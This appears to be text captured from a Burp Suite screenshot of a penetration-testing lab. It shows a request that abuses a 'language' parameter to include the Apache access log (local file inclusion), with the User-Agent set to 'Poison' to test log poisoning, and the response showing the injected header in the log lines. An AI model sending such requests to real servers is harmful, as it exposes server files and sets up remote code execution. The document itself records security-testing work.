 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://83.136.254.158:59010 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
2 Host: 83.136.254.158:59010
3 User-Agent: Poison
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=een3sm7cpq8cej9a10bl30isf0
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
495 "http://83.136.254.158:59010/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0"
52 10.30.18.242 - - [06/Dec/2024:04:16:04 +0000] "GET /image.jpg HTTP/1.1" 200
190402 "http://83.136.254.158:59010/" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0"
53 10.30.18.242 - - [06/Dec/2024:04:16:11 +0000] "GET /index.php?language=en.php
HTTP/1.1" 200 1408 "http://83.136.254.158:59010/" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
54 10.30.18.242 - - [06/Dec/2024:04:16:39 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1401 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
55 10.30.18.242 - - [06/Dec/2024:04:20:35 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1393 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
56 10.30.18.242 - - [06/Dec/2024:04:23:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1407 "-"
"Poison"
57 <p class="read-more">
58 <a href="#">
Read More
</a>
59 </p>
60 </div>
61 </div>
62 <div class="blog-card alt">
63 <div class="meta">
64 <div class="photo" style="background-image: url(./image.jpg)">
</div>
? Search... 0 matches
Inspector
Selection 6
Selected text
Poison
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 9
Done 4,017 bytes | 207 millis